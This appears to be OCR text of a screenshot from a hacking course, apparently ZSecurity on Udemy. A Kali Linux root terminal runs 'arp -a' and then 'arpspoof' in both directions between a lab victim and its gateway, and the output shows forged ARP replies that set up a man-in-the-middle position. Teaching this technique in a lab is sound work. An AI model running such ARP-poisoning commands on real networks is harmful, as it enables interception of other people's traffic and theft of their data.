 Applications Places Terminator Tue 11:56 1
root@kali: ~
root@kali: ~ 146x18
ZSECURITY
root@kali:~# arp -a
_gateway (10.0.2.1) at 52:54:00:12:35:00 [ether] on eth0
? (10.0.2.3) at 08:00:27:a7:39:93 [ether] on eth0
root@kali:~# arpspoof -i eth0 -t 10.0.2.7 10.0.2.1
8:0:27:59:1b:51 8:0:27:8:af:7 0806 42: arp reply 10.0.2.1 is-at 8:0:27:59:1b:51
root@kali: ~ 146x18
root@kali:~# arpspoof -i eth0 -t 10.0.2.1 10.0.2.7
8:0:27:59:1b:51 52:54:0:12:35:0 0806 42: arp reply 10.0.2.7 is-at 8:0:27:59:1b:51
Udemy